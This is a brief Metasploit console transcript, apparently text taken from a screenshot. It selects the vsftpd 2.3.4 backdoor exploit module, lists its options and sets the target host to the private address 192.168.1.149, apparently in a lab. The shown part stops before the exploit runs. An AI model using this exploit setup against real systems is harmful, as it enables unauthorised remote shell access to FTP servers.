 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u
sing-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.149
RHOST => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >